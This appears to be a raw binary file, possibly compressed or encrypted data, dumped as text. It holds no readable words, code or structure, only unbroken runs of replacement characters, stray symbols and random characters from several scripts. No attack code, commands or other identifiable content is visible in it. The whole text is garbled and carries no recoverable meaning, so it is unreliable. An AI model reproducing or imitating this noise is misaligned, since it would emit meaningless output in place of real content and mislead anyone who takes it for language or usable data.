�w	.��xsy� -w-yڦ�/:�Q��#k�F���d��$�P(q�Vs�?r�ZӈT�:��'i���8 qn_�rQ�D�o�1��㤻�e��2=����I[-o�{u_��.H�4#��Nfo���8��[�B�*�S�6ϓl_ +���$py�U<R[R�v0Uݿ\%2�����(�j��q2�c�{�9�/�^G��	����9�!t������5��N<�!��Mئc,�T}�];2��w�A�k���N#u-NeR�1m�b`��.w*�ã���K_�P��X-;��!�m��QcE~�t�=���+��v���5oD���!Y�-�� ����,q?<J�!K��1���Qg��`��@x� I�SkP�*� ?��,t]���e�]x>S��%���g>#/mE���b\7s�/�!�� F<AUC�Q�ݯ�$�5�~���m�C��3b�rWNo�W(d\P�mb��u`��A7�l_���P}G�IRWh/$�׳	K���{J�li��\7O嗀Ykv��ť_��۳$�f-��4���/qO��*��0�|���2��p|`	cw�3X=���ϵ�K��~8!��1Ξ�%��L��F����MnQ�� s��� 1#8�[}���	����<g7�h��E�^}�
?H��i�$uk�d/�Z��8e̼��t����{�3Y����%r�Z�|k�T�;�+*׋�C�C+�͜�l���`��÷�GpSe=2�W���I��+ӏ��e����-�;��k�jql��P�1+����@>�%�� ��W4��[�W���5O���<��'�u��h�7b��}K?&&/���Z� �e���e�s�b��j�`V�ڿ���������1�T�%��ÈE{����ƽ�7,�:��Jgs(Cpɮ�>P��t��Z���1>�+�7����m��%k��X���MJ:�<N�\�$�|�b����3����8�7�G�\�C�5�U+���X��3�T���i�
2��4}>�ִU�|�L��C$��ܾ����8����tB�u�#@^�KG>�,��g�r�:���\]`v��\<�&�������l���x/��1j��Gb�*&pF��1tY��l�xӕ��視y@�Zc�Sk������q�^Q�{����R��.��M�_ ���z�J��k��C�bo�O� �>7��
����fo�j�P@�4yJB�����f>3~o3�0�_���é��~Z%�t�����_-�Fc��K)�o.!�������������l�v�:Y�^�mN}�0�5��Ί[,���T�����[~'gu+N��蹏�*�؇3,S/V*��9���]�ex���M"QO�q� fa�ag��
���k��/)�W��
��W����<c�G�H�!
A�W�47��$<�T��1�i�%d[x���L3iK6]ɬU��ù��`o�L{y[Խn8�)�K.F!g���[����X<T��� ��V���`x�uC�+fG%��J�"���w��|�
%� ]��T�����kr⣆��I}�ْ��	�b��S�2�&:0sF���J�� [2�%[y��4Ǆ�:�?�Z=��S�������yOR�Q5OiXJ��fV>��!�3�x������Iv��<�� ���<��/�J�l�nR��,I�|����%C�Q��0O�1d7�_/wK1ӯ��|�m�^He�O�r��%���]����Re�#-�ȩ˛��p���<-<�>m���V���V��h�r����69��1��1w	A+|���+b���xQ}��:U�[$�Dp\͖N�	�=j����U���?�a`nڭ���UƆBP�׵��W��2��UeUֱ��ɯ�H��-��n
�k�_�r��J)d�R�e�sU������1�
wE=j��X���S��VcZ����보�3���Ly�ů\L���� ��2C����_��
֓�Ռ�ц�5w�~VC��yS:P��ܺ�}�,��>�s�G�9���z���W!)�Zs�4�� ��� S���XL~>p�2��EB�C�+�������k��*WO�>�3Zx�y��e��y�0ΐ4�[�h�1��c���"���^#����{e֘��vt>�l�ُ����Ź}h�J���Lq?�P��U-���8�i�3qDL;��Uf�8$���Z����`n�|��]���_�ɼ��/(�r��^��@SO�]�b�A�����8��l��7�=*�4�e�-o�a��Yl꺎Ѓu��N��R�E?�g�py��vŬ(� �a��/�����lX�\_��Y�+Ge�B�op�ґ�K��Q=�c����8^�TD=�Ʌ�G�i���mGM*���R�^>���gn&<��*3Ulq�^	ˌ��s�����0��+���k����P����^�3L�$�_�-S��r���W�t�Ҳ�}E� 1�\�
!x�}���	��� �q���<��K��\��� �PO�
��C�?�
M��� 3.O�(��-{�fb��\˪�~��&��|S�P�g/x��V+���sr�#��-[���"h�,�E�j�_
-j8��3�O��+��51�[F\%̙y|T��p�/T�~�Q3�sqZR�\J�6z�Ӎ��;}�JNݞ �Vw�6��Nߩj���?˟��/���W��IDVV���)�OE�X��̮�C�w0[/
Ff��k�R�l���Ʌ��c)E�V��g��a�G^�b��L��JWg\��N����jZ����/.�(z`kNW��.���ty@��Ym�%'1y��Z��*!u�>��hg��/���s��| ����9�`�	�.��_�}`S���y��q=�	�\n���y�63J�w��'i��x��K+�!� z8���\<%����^�O.b]�� 8�U��.%8�B���w}�B�B��&�� �#���r�7Իk�Ժ�LF2�̿<?߹���Ӊ}&wXB^�(]7y��IX�mf�3���l�����#�C!�F��^ג�Gk�d^��Vw�-]�� q^ѱW��	�N�U+�b�b�}"ZE��ùW�?p�Uq*���_+�� ZN�e�퓟q�^��cME�ٍ��i��_�F�kxѹ�I�q~�+{}I8���T�1���="���fd��
=�[qS"�U+��_���I��_�`U�U�H�c�����iI1Ǽ ���<�.�(_~=��x��H���?T|�%��@�����֘�-�x�%N,��6�7����X�l�}o��&9M4����av)��d|=�Y��fd.A�z\�����~^c��|B�E� ��5 �c�j�;]��Hj��/�+��Q�Pn�H]��f^reԿ�:��!H�kw��ǚ��8�*^"ο��Ԫ94��'��n0*�u���k��Bja.a�;�x�m���$Õ����A����|�\5��!��˹^�8��(>�M��*��|g�9�z�q�e_�R��
���oQ��8F�l��0�mJ��:�r��n�E�$ƣ�L���#TKw�P������a+� ��@�t�jz�Ό��F��)ƒ2�ɸ��cA?(zTUip��QN�1��7N�
��̇:�$;��_������^�Qr�c����������o��)��k���Q�G���Yj|B�����!P�)Li�{�զy\��!�#4M�Y�c��2� c{�g�>�f/�Ʋ�����o����Gu�xZcIյfж�O-��-�WR�^'o�+�UG���\bH9���>�X:�x�ӏ�{V"�%�/�KSk_�?�![�URg?����(]@���a��m/�|/��������T����n�lb:3PlIO��o0Qvr`&ßr�d�����ã��*&��|���z����NNy2C��َv�K�r�i��L�SG�u>�)޼�<-��N%vp`�j\A���~#��ǭ�`b���[�Q]�<�;\�A�\�Ⰲ��0'��������>XA�R��ܞ%K��ׄa(i��}�뢯�:�<��/�3Q��.��\o�5�l��g���3��ᵚ����?����î������S�zh��*�3��#��}�F��C͍c��i����[��P�� Y�y�|&H��j�q�TU�+�"�M�2�y�2�����Y�uYVp��P�#29cTŻ�	�@H]KXj��ڢ�K�R��J1*Ҍ���-�0a��/�º�\��Ӣ�� ��5�pw�^���G���g���.��^n�<~	�8���0;ϗ��`2}O�����q����f�A�!�=�V��S�LSu-�5�,S�l��5R���LK�@�̬���M�7�3|�J����]����>B

�a�C3���Z�>��u=$-YK���u8. �l���4/����h�����Qr~4�-�V�k��%r�*�W�"�+�JnQZ�8镥{MІw�u+�z�a�M�@ƸL͹�C�e�W	-�Z]C�[8�j��P���<J7
��2� 
^N�S�!���*R��������*X4�2�!&���s'�v�1x��l��F�`�L�Z��5w!���������+(7Ѿ�ǔ������0n�u�Z��P%��,F�ÞuR�(��Եo�� ~5�Ln���Ċ6f���1�
Q�ǵM껲��OQ��Q�պY�1r�HGP�W��������~0l@������� �������*e}§�|.`�R�
,È���/��|6cߙB�mT��g�8��l쭪>��j�+h��+��\q�VI����엾��DƔ�}�x����5a� ^T�I�ՈsLWKb���i�s��]Z(�tqU�a�ʀڈ�j�g� �i\��g)�>`0�>�!�K�h*��3ӾR����J�c.ě�,�C�� 3a�<%�]΍��4���k72�Τ��!O�����ѹ��W:p渨��j�����ǹ��
ه��0�4�}Ǳ>�ƒT�O��V�&�,�p��ݴ��Iq&r�ͅ���dג㸺��Q����	�j�|�����E q5.��3�+��ήRE�F�%��\C'� Y�5g�9�9�R��1)F�T����ì���}E7���s��:+g�J�m\Ƴ(�L����8���R.���`~�L��8xC��'�@�b�� �b�Op�2�®��A� b�Dyno�*�s�a�ǟ%TM�(�����&�8=A�>��B��˖�Q�7u
�0M�lj��8jZ�3����x�Q� �y���)�lbWk�/��9�0ʼ,�Pp����
��}=�j�7+
�g`��a��')����!�i��f<��2A�(��|�5��6K�l׊����1y��� ���6�;"1�j_���b�9�9xU�oc:�S3�-�"r����4�cV�^N���V9C7 �ᗬ����=�y��U�T>Σ;���tÝ#����wUZȊ� ��*�K��W�.���~�($Roè�Q�c�!E8V��r٤棈���!���+����W�}ͱ��spz򆟢�R�t=S� a�:���� oE�*U�"?t4���g_ޮp��\nk�8�5a��o�j3A�:;�opǋ;�Vo��x�7t"(�V�5�	TTg����Vg�� ���{T%��`�̤�/-���]�t����<�U	���- ��a�O��~e�W���^�W�r�LͶ��>�]엧��[b}��s�����S��w��JS�N[)Au�9�.��hY��ͰZo>"����س�%ui��&���삍��*9���L_�+�9���v�z��R��Z�ĶFo8j`�G��S:H4��oIKv�j`��P�}�Nxc��:�5[8����7�D�S\g�F؊��Qa��r��]�1)T3�y����q�~�C��w���p���*��i�Ś}`�C���hd��c���� e ��P��8*!��U���er&����򔊀���.�A�~��|X�3��������CS��ζ_sߕE�-X��g�!��W�W����F�o��٧��}Z�e�cc]d�\��H�K<ǒ��XY�@,�&�`�/B��p�1�����]���P)A�������ޢ�H:��!�͝�y�2�3?�1�]-��N&c�CO�����b_�tf	����L:c�-i� ��$h��[�g^�������v8��ּJn�66�4[$-� Hv�
a"��3�?��M��\W�j�o2��f�⣕&/s��3�|qۙKLWC%oN^p�`,��2rf2���d|J��\�ly!�!����pױ����EF�&��1����<M����^�!㡔�v;� ����Cj��y	�҃���1 g�}F���U��K��6��s��0��ڃ�r����jڗjb�j�By� �-�kW���2\A�%u;�0�ӈq�#&��0QO�n�sEyL�1�^��qK��z����mP��5�h̯��j,��c��$�9eA.�zc��|�PkP��F���ؔ����y���2�@��BG��q	y��1��/�����cs��^�E�!��̱
�X�p,o=$�VY�f|����Ay1�'?!���t���Z������#Ő�,�tı �d�$0�|�g�����%g�J�ꕞ#��S��?�u3���iw�e;�A����� ne���Ne�=<¦��3(�s1�4m��PG1J�5�5���򓦡��<Ӵ���̧�z;�Fk�0M���;�7uՔ&����0z1�Z�h�(��k��v��� 䠚��r������R&"�[��*�MH�4��e��s̪$+^AJe\���q3ql{!=E*�{fK��;L��6%V�����&�:T���0��0��G��2M��m=J�H2\�4n����1�3���YZ_B2��Q��1�T*��1q�x�+�zc1���.\�Ul��
�9����Ƶ�Ӹm*b�E�4C6孝�)v1}��Y���z�z��*��*���]�AI|�G,8�*�>�[P�\��E������iC#��.��&bYfy�9&�/0pf{�?�Y��+c�|1����Xa�ejq*���B�{�"�T �#�P����s0��6@wm�}�dl��^���y�>|��5�*�a���2�#��4/(*t<�z����z�q������5Qf��vP��m��zWL~�R�Qμ�_Y^�^o�ꅀ�S2>Ⱥ���^����^��"S,A�����b�ļ�:���{��x]�+�����K��g�V����q\��M���Y#�j:�VB��ԭ�B������}J�]4m�kz[ܵ}/���+AuP���b����f5�\��X{�~ɧ��em�>�n�Z�>�"7�A���aΣؼqR�	\so�4�O�0��?2�l�6���Ï�B�T-��Rؙ�q�m��k�Y�(�8�"c��<}���s�P&&�3U�MX��
;J���$�m¸c7-�W0��V<���7���k:���7��5 ]nm ��5�����SIwmFi�[ �v�� +9���l�w5�<��K�
u�?6�7ى��[{7�)-����~]~IyX����&���+�-Ҙ���.6����Já��!��t���.��C��{)�cF	��Ғ9���l>[��[I(8��R��<�x/����JW�y��,wg�э�G��R�<2wx��r��&;.ko^�L@��5��]+c\r�޲+��nV|*#������SFD(���.6g^)�b;��~�o��Q�B܌��ruk̾�[��y���F��m"�R�]]�b�p��2VYZ��s1b��	�
�#�u��O(nX����M�7�,�~P��� �ڒ�f�Y]^�㩙u#��%�)xc���K�C7|�V	%l�jZ�� 5�8O��x��kLd�K�XltJt��*W:�R�����%%��c�������v�G�q��c��A��"����S�Ը�E#E^j�=f1�x����E� Sə{��
��yax��+ű/���.b�9�8�V.U�1��q+p��Q��dsL��I�w�pi��� w.��7����X6qXOj���01�o�ܹCs<�T��muĬ¶��''�H���.�6Ňp[�� �^� � 0��A{�Q^�F���05�ۉ���\;��7�nTP��%��v����c�!��q��?n�z�/���l�"�I�4�z٣ cY��y��
2�9���S�d�^��g$
����^�"ƨ�M}u)���/h ���R�.Ϫ��9�CL �G~`��K��������1�:�3�N	}�>��5z�>R����ZU�S�Y�_��%E��h���j��4R�����u�JfS&f���A�����H����sl6/�z����3�i��j(��%e����/�^�1+Ԅ�g�s�4��ę���DGΞg��~���s @��qJ�fѻ�Z�y�apO��*�op9D*��U����)�E� �-�-�z�Θ���ysW�K95�+)�/Ü�bC����'�� �p>�FCC��hl��^*pG�������v�ko��Sr�\=��
e��0��r���
Ò����jٌ�񶇆wD���;�4>�ĸ�WL���/�~O	0��X86�m�;G�XБ�X��9�3o��.-~��E�V��ryJUEpfx�>�%:V�N��xq���ӝ�1�.��	��g��/�#C�6��s3��� �
׊�į�]@	��[�i��'�)-]T)�qF̨�x��q���_E�HX遅m������I���(n�� U�u���[�طe8yV؄f�T��U�\�nmLV�睸�:��hS��9���m
��Bc��e��WոH��s^/����_�*��]b4��ߎ���9�Gwpd����=|d+�͐�̆t%#]��M]�>�  �a��yU��\���x�c� E�-4eܵ�|��L6�S�n�sym�Þ5>����\:��7�7��S��Ŷi��:^e��L�q�ֲoME9�2�������z��#��b_�K����p��Z�p�P_2<יp�U�P�|��JVj�R֬��$��l<��Qy�����6��Uh�e�6�%F;�F��e�wr�a?�*� ��R�X._9�ƿ��/E� �� ���LD����Ƿ��4\G��C�ܮ��6_nF*����)(�U0�J_tV[xo0�<�����U���K������Z��V����癎�xˁؐ)JW�,�K�8e���W{��Ɉ����)���X�/�T)��`F��x5Vg�!eEy���RBQ`�?�7�D�D�W�1��dy7醺a�aK|!Pe5fK����xXB��k�F��h��9����2�0��%LD���B34�\m\�_�6\Kw;�fY���a��vm(�=�X%�qF���K���5�����J%U}Lt�[���f�s&ݐr��6j�����g-{5�����ڻ&75O� %��KԦ�3��x����}��aF��Zf:��קa~b��!��u�K��v�ii@�R��{2��u21��&*N��+�U��? �Q���f'���v�	�a֘o�$�E�-��V8ڃ\]�jk�p�
2p6�}�q��嫈:�ĺo�0�>��:��+Ǿۃ�K�#N�kǈ��S�(�ژ�3�%y#�vS���G��i{�m��د�*�1��b1�{N��W5Bq���}�^��ouoP�qT5�z�͜�b��j2E�C�ʶ�T=k��/�m3@ ��Z���Y��0��� <���e�0&��,�������"ҩY��낟hh2�L�uP;���D���/��nѠ]�[$�tUј��/L��r[�UB��u��^:�E;��K�]��=b[-�Z1W��J𦱩Jya��gq������!�Z�I�/�"<n`�md������Ӹ7���0���**�X֥�n^j�R�q�� `��.x��*]�;c����h�_�U�ex.�Z�����m]Rg�A���ih�U�B���@cdd-�4��{�W�P;~H9�!���&��K����2�=�s��M���Ym�n(� ����}���bA�{�c�g�W�20G�*����t����DU�y���n�f0��V#�Î�|ن6��a�Jn
��r*� �mV��;�WMJUZv
�� �tgɇ?��~�>H�tˬ�1�7�ңԙ���gr�9�-��e�0����*醞�)�%�6�H ��.[	��+�z� �d��U�&<!�&p ^]o��rUPl5^!��0G���O�5/��f�f�+�����:��0C�w<�hj���3_�=C8ķP'TB�U��+٫����(�{7Æm��F`(���y�[`D��*��<\��bZS\�d�V�ޑ!��_���_�+]"����/lC5�����Իv�R��A範��k��i�lB�� ���v�N#����rf+���a41ʦN�]���|��4��>���H+Hu-;�0������피#�X�
�4��d�èY��[#=�fV9!H�r<���Ecprʇ̳{��h80�"Oxz��p2µ}C
v���1]��P���.����a˃��f�F���nj�U]�fT17[�	J��Tꨠ<wJ�	Y�����$W��K��}L�t����|lWk��,�19���P���Ocfunbr��~��t�()��`*��!^��Y�~��Vx.t��ı6�d ���=D �q�2¹l�u̡���;����J>X� ^1��� F̼�~�5[%����^�d
�D�!F��A�H��t�\4�/�/�\0E�P��Ei�i�RY��E��b� +V���y��7.�"������962���ς?�a|���.��r����r�N�4yc���	��N9�9Bvn	Jq�m���n{�НN�\{8�0���|r� ��8b��9��6�)�N"�/$țD�̻n�����/��`�:���{b@P�g��W����{QҼ�᳄6/���e��/�2y ރ|�r�-p�TzS9!
<��b0[`�*�a+D9����!����!7#z�T��+:p9`�@eE���K��K^%��-�M�G���HS�=�?q�b���6tC&-���j�a**���7
~�*HZ.+��	kh��,��⌽��Щ�\�NFy���ٛ��FV�^�˖����n���G[���?�+�{������#?��L1�M �:�",U�{ƙ%�z�~f+���(;�I���8�^\�;��_�x�~P1�����/ 4
,9+#�*��2��=�tW+�y�d���Y��Wk+�5y��4sK����k��K��.��� ��&!��j�Ҙ'폍��Y�Hb�5�⠡5'�gK�L� �9�!���0�ZU��x
�:ak�u��J��s^�E)� ��~=���]GT
����u�3Լ$�e���LŬ�nX�똵E�x~%�9�Swl�@7GM@\�Kt�.0�|�j�%S���I�90���Fqz�mqd"�r)�x ���Gxr"��RX��[p�%vP��vQ�n"]Ќ�	�3� ��K8w7L�2�`7�L�F�׺��"���� *[�펣[p�֬�(�7��S��� `�P�Bv$D��A��Qkm��u� ,��#9��^�a2�\�Cg�Q�qk�>���lv
��%����v�I{.�{!�J�W 3L�7��m��^�$�LB���7D�+�PU��8r�EQ�W��	r��]���K��#�� 0)o.�(�p��ܪ�CN�-�/�f2A��7�e�q>�`����R� Wϴ� �THO���ϥ����^�����cg'�+/��y���!��i����Nqke	��Ш��U�g!�� -!!�6���<[�����j@�m�#6;�ݸ�Û��zh�)�7�%T�  �w��x�ac��!�� �\ z���6�] �����.u�"4֯Ռ����~�F���~���F��}�\i�ԭ\�$N8S*�`-X�N���������4�����+ʐ,��Lz���ű��7^P���)t�P�+W��ɕ3�bs��71���n�*?�VI6m��&Q�v!a�/�@ݖ���ze����༲������X
�]�ؾf�K��7rm�x��n{"�σ��ND���+Ej��n��'ZL\�~�/�9���Z���i[ �G�V�{��13����]�P�amh�pte�/���x�Y�{�Ū;���<��W0ň���/P�4Z�u+�5�P��}��v���F���]2����S���`x0^Huu�4�㷚��;��V��y��2p1����>�_^�Y`J�3�;�c��o[g�xn�>n
u0�@%��2�x��c��_��ɰ���e+;�ݔv��dG���%�ʱ�L�s���u|��	�v3�f���,|��$7���)l�#��}���_���a�U���7���g��}|�p�߄�p}�xG�oϘ�|���]W�}䚜�~�.�2�����ʘ��A��Iu�r̹FR����Ca�_(�͇0]t%_R�جYéAI4��U�f�7��/�4��e��������C&%ė��Ql����@����!\�d���e=F�{?r�e�O�M�-�Em��Y
4�Lnʁ��!ݰ��6\�1�6+E5H�Q]q�Oo�h��[{�?1%�1�~����&�E~|���2%];F�Ê��0�Y�È�\�1�f�9�sB��!��Ib�*,{�}ͪ�=cy0V�1�!�K�;�e�!q<o�ߢrC >pN�4�����Q���s�.��0��x�0���J��X�<A�U�渗
�͓�z`�i�/$=B��Ĺ���� P���q�5�E�{4���A,�CY��:��5���Xc�t���$�I�:���W��/#�s���)��y���r?,:�N�F%���8x#���I@N���_�����A���mō�630�fQfe���c�eVES��7�>��q/M{1b.��vm=x�����;�/������*:�C��*Z��̦��Ǥ��m��F�m�aa���|;�X��y-Ax7!�j	(e\��Ŭn#t�M^�����JC/�ezJ ���xK�<T�rbWdڕb������y�4{qu^�+�
j���)��Яsį����K��38�M����[J|��h��d�q�J�}��4Ň�����(?����
�ȇϯ��l�����Ѳ}�t��;�o�)u��H^q3ٷ�e6��rD�*_U�z��VI�O�U�@/���aOw/äz�s^1��eH	: ̠ۧ��Mc�j��TV���ūM��+�p5jx"-~XW���S*p���PX��z7����]F�{Y�4V��d>���;y�[�A?�T�
Z��h� e�u�.2�����#�VƂ��X��FYԚ��r����^]d��_$lo��˛G7C���^��r1qW���~_z�Uƺ� ¢�-p�$d��jj�|�.����*ϦF��GY_s�M�fp��[����	@�v��#�����3J�s������c0���c����k.��R�t�"�g}��y�8#J[{8�XZ��eQ������$$+>��%öMGQ`���љ���~"��j��V8�V������L�\�,#��0�Dl�"�(ieķ,��ЩK�83/�&Z0������L�	��[ߒ�ǜ���9���U|c�X�҇�x����Y9�`�;k�;J����l	�����K��Z�i���ha�*�^%s�}�K�5���;	lK�P�6�U�+w��@��c�[4|/pY� �ڷ�����}�Ѕ#���xuT�얍TWg��&=Ed�KL��O$ϣ�����n�K���7L���R�����s,��F�3������s���Ϯ!�
7����"�G���XX���L�|B�b�����c������Jݭ��cShW�t�l5N	q��Ez��^; `�6��s�H?�Z�����<��[��a���w��h�?�Mc�i�3��@*��.�F9[3�D|�`u�[�/�ͫ_����`'I�':#�a�^��JF��F^���4r��n�ԛ�7��쬌��ɼ��GP� ����Q�$�dZW�ۆn***�`��m�ԕ�P��O�sK���D�|E��,� �u/`�J���?2�Z���1��3L��"��l��>TA��} �1����چ�� �e����,UeKv��H��������׼b��^�cn��A���D���L�3oF T��L:���)�̠셳��a� �b4}����'���=��\�^a��J`T
��j��mk+���W����ю�,��޵��wj��cT(W����?�wцZ;�]e.�k%e���>�*���(���JA�SȊ��테q��,���s�+�U�/{v��f� ��1Z�����Oi���pԼtf-��#P�9�[�|E��£`\���6W�Z�w��]GM9��9�d����әf h��{���ui�����/ X�)�e�"s��{�lY�����f%t �X `�EΎ� �!�-ei��)��yp��@TMqѷ�l��9w{�Ao���t^H�(%���Z�� L>�t~ӗ��ǡT7��.���	��T5c�9�/�H�+�����K��ų��A�
s���t�����Կ��)2��6ڪk3���)ZC�CC~i�޼6� ���A;�!/���p����v��ԗ�W��s6l����#�R��|@?2�V��+��a��%˘�^ю%�|���0�6��?�tVU'���Vt���|L�ĩ�tU��Z���y���[��<G��;I^Ww�p����ى\(&���&��+�+�~	�:��e�D՝��<]'�9�^&����YU1�7�\,��_H� �ฆ�`��l6Xh����,m��a����f`!L�P��
kEJ�*�qMǱn�����#N�y�C	n�9"��U�.u+��̧0���von�h?��
�� ��	�ɗW��w�n�(�?$�Z7阴� }����� ����w�_QA6�;�1����E��T�'Ù}w���:_�^��~7�r�v�.�3R��_P[јHXEV��~X�CN���.�G?���WW(>���o0�1G#����υ���Lޝ[(0��\���h]A��u��ƫ�[��te	�9c��P�̽&�2cf��r�]��(�P�Q�<���L�����V��\��X����ŗ���%�-K�	Xm�NMDF>"�~�KΪ���:'4.8�N����U+\9o�_�@�Š9�jتj�_ɫ���C�y��l�:�F#�6�����b=��8%�͟�xIò��Dn�+�s5�J�NnP�?��0%|���m���}0��S����B&R������v�&,. �x[q�~��s��L��Վ�E��.(�s.BSh�3��t��lT-6	��˗�� ��K�2ݻ�a�^�AŹb0p�Dc��2�_a�Z�p�A3�L��
����%�R�5���b̲�1s& I���ʅ�W�U�-�cE�<esS4�\��v��X9�{~>�b���N�9�91o&���֛�^��UX�a_xC�Q�9w���V�9���U�
Y�V�kE[jh�x�ݟl>i^JG:0�?�����ʢ��u3�35�ĺ.�ER�6�����a-'>F>����J�y� �6b��,�>GfW��� ��.�@����WQ@���uU��-w?Ne�u���<Bk��^T�5�mC����_B�"��~h�rz����a�G|�i����Ю��r�&�7D�+��H0�ܸ��Q�=lf���츑����F�Ø�����?c�y�X��eR\�]WVp�F-�S���V����f��'	�q5�˦��y�xs ͥ�3��u����؃�2������,�.Z7.�B+� ��٨ ���B��pU�q/0��%��=&��!cpȫ�LC�繛���Ř�o�/�cP*)[k���J��Y�
���f��s*�o��{� �U@�.����Z�L� vn�aR�j�(�������r	��s�&�[�;��0�B�?:L�m��ƚK�V��P��)����
ǂz�j�n���4���uNL{�V.�cq�-M�iZ{���̷00��#��9Iҿ�{_Խv�5m���溍Fo��v~��Ⱦᔝ��Emq��H�i�� �\{9D���ˇȇ�P{_���M@� @3�p��u�k��9X�^ =H3g&B�M�G2����o9pJ��'�&;Fr3�%�u�h��# ��lO5c�g�-¹Ɏ ��.3,?�r8��TԳ�zKZR���e
�xw�\1,����*D�X�$��Ezw�!w���\#Ѩ6�O�eǨ�f\ំ&AMt��
��FL7&;�2[��V�MPK�������f,���-K#��r���^.��K�왮D�C�Ѩ�|�q.nk��:E�
8���VS|���)_�n)�:�e�y�/�z0>ɦ!�q���ىBn9�Kw�Sl�u�}���r���Ab�J��+4$�U}b�U�w�ێ������X��}k��^�l>�C��K����77�,���+��G� ���;�9�9����f
^��*9��qp��ڧ4.j&u6�[xq9��pE�(3�F�����a��;CkR��y����In�1 �.0Uݒ�`���<�ܕ!�kc�c~�ϻ=��Ynx KB��,l켯��0Ivq|W�[�9��_�`��[R�q<DS[���%wFb>{�.�}��|�1�=	�X=n=� Qha����^_�&=N��GS-��l�0��,��O"��Qw����37Ҩ�,��8�"8�&+t����c6�8�5n �PW�d6�4�U|h�?�s��UT*Zo�������N&���a�x�����q{j8��6K�#���� -��N��s��0��
��X����Q����f�QNG����uvUTjÌ�,S�+a}1�.A�L����SGXj�����2�$� �Rǅ�Uv�
�Y�Y����JΆe��ϙ�����\9��g-�Ѿfa�/Ha��>�<�b�e�[�3Lj�}u�{��Ac���wW�
�<�vvWR��l67��%�)�!K��L�j��kPV��8�\�4�O�2�Ã���xLEbv�Q�+� ��B��¼�BW?�%��k���1p栚(�>#�ˍ,�Q�S\����� ��?�P�z	�&���m�W�QD�Z�^�cZ�A�4���rZ�;� k���4\:��J�TU�O,| �G+�\F:�&�L��^В����L3�HI��Q��ܔ��?t��M\F�ql�Y� �sS�#�Ț��3�(^_9L],�m�?ο�1ڀ��y@*���F�o�������v����e�/���%�K���7p�!֬�P{/��[�Py{3*j7ުT��2&���<7���T�g��E]i�� 8��ǐ�H��B�q���E� ��x�(���U����,�����Tf7���{i����)�(���caxs�:��z�B,������P��<S �]3���S��ϸ{�IR��7k�ʙ��-d�"ֶ;MS
�ezg����l���B�WS��G0W\�*$v�<eR�i;^eH�ꘊ�0hYH�k:-��:��ߝx�_���s�wT�/�.
X=
���?u�y`���(�'�0奍�{_��>Hml���8�8��P��-�p�@���tC�[T�1�h߈���Q�A��!��;:�WHҟ�Ŀ��)"��ND)`�Y�۔� C�����C*�����2���s��3k�1(�a'R�� *���m�*���Yp�\���PJ��ń:�<%�"�F
�m�u�`��g&d�o,2�6}#K���O��Ma�� �A|UQ/F��|�r��9~�0Й8f:2Ϣi{���x�UW(4�>:.�Q^D1+���K��a��*;q�s��-/���)��b�(س,��R�ī�ך��<Ֆ��Gf� �.��T�t�x��,w��s���L=�2���m��]�c�%{�x"��8@iʮ'�p� 0�u���{�n\�^:��,��4� c,xӚ�-�*>uK	�c,��pT?DUw%��8�n�⍔�.�m�z�6��ﻗR̈���8`���>�V<�Yv��	�Y�K��P�w��\�g��m�jRO�Iie�����sz�ra<'�Sy˓�!��!�)	��4�B�n�2-aN�����ڝ���2�-!��� �2��N��ǔ�X{���pB�����{�K�Z�����R�¥�D]�]�J`��P%<� Չh{w2Ѣ8�M˫sŔn�B���P!n��|��4�d8Hffv��+�=��� «g>�X�������?R��B�
YG�~"���A%�)��j\d���M1��ܬ"��ҡ�gS�)���J��|��A�P
���\��c�y���1Lu/(�e�H.(�����ؔ���ZV�|x�j�9#�(�8��[w�!�,�����d�$���1���1��x�^X%���ol� ���{z��8��}K]�[)�?q3�F󨧫�`�B����&>��onH�3�2�ZpG��}��a���K�SkʉQXQ��W��Y/�`����ꑨ}#����.����X蕶�k^1m?Q_p��#��L��Y�ڗ%��LG*Ûs.��TуS숖�x�\�O�P4��4�M��+ὣs�eՉl���gnq2+�Ѹ*���̻������������qP�0��q�^"���WK\VX>[S��L2BQSG�U�@�[뫁7���zB(l9�e!�f"JһF6G�D:���Ԇ���Ss2�0�R��"c�Y�>T2�١0�=��ξܘycB�C;�F����u�W���bCV�}�qp_�c�Ɛ�k��5��Q7y|�%jq���Lgr��@��.U@q��,��ݒ�y�Ju��j���`'��R�����{�����?w$q��OP1T��LM��@0�ʄ�'?����@{�#�m��� c�f���V�.$1�l�\E/��!5汗�G?9�[���Es�i��P�� m��*'�X?ظ*
9���3�%��K3ꌯ�d�^ȣ�թ��a���������	r�J�(��%>ȽچI�;_ik7�������e+Q)���ږy��{N��.ʗ/��g�5����	��-!��&QH�p!4g)Hd6�WY~"��Cx�2�\������N�ځ���"����9�*��n������1�^Υ����T}��w�CKaZ�g{����� $R�<C�]���!��x!�9���恣i~�A�^`�Y���2���h��W����eßU��_}x"I��ѻ�<���0��̭���U��(��� U���M���&�zI� �K�h���#R��5�������s�� 	l~�Q���fK_���1��W�Y}���ԣ�N�V�s=�BEl�T��øw����� nS�q~� �Gbt��+� K��jʁ���9\F�-kfa����� R��� U0q\Q�n�v���i�+�����ԓ���_��54i�����h0'����<�����̱�,?�w�#���A�f��StQ��<�K�ϗ2�z�U�<�o�w�#�cq�����u�2�<@CĶz����˹{�
0��F��'%h�6�?��	�K�߳�̨A�;�s�VZ긪���'%�Y�)e�HaP-:����+�ģt�U��+*&���*�T��)L*^�H�D?X<�z&� ��� p��(#�H���������	X��ݹ����S.��.��_<��KJ�P(ɯ0��8������X�޳w����V�a�����~T_~����ے��#QZ�\cܭ��v��4�,�A�W
��#��'��H� �$�z+�KB`+��f�k,`����/��?xe���+��`�PT�Z�M����1@���}��S�� Z���/�x[FWf�%.�c�����[��{��3RÂ_�~!�q?�9 �wH+=��+L��C�G}8�0���0 ��K��1���iq^���!��*ͦ,D�R.�4Nw)
